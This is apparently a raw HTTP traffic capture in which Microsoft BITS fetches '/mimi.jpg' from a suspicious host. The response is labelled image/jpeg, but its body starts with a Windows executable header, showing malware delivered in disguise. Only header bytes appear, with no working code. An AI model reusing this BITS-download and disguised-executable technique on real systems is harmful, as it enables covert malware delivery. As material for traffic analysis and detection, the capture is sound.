 HEAD /mimi.jpg HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Encoding: identity
User-Agent: Microsoft BITS/7.7
Host: www.totallylegitinappnews.com
HTTP/1.1 200 OK
Content-Type: image/jpeg
Accept-Ranges: bytes
ETag: "3575438711"
Last-Modified: Mon, 05 Feb 2018 02:08:58 GMT
Content-Length: 863904
Date: Sun, 18 Feb 2018 01:03:07 GMT
Server: lighttpd/1.4.48
GET /mimi.jpg HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Encoding: identity
If-Unmodified-Since: Mon, 05 Feb 2018 02:08:58 GMT
User-Agent: Microsoft BITS/7.7
Host: www.totallylegitinappnews.com
HTTP/1.1 200 OK
Content-Type: image/jpeg
Accept-Ranges: bytes
ETag: "3575438711"
Last-Modified: Mon, 05 Feb 2018 02:08:58 GMT
Content-Length: 863904
Date: Sun, 18 Feb 2018 01:03:07 GMT
Server: lighttpd/1.4.48
MZ......................@...................................(........
.!..L.!This program cannot be run in DOS mode.
$.......u...1...1...1...8...0...8.......8...!...8.       .3...*F..
3...W5Q.5....0Q.3...GF..3.../...3...GF......1...w.......0...8...b...
8...0...8...0...Rich1...........................PE..d.....wZ.........
"...        ........................@.............................@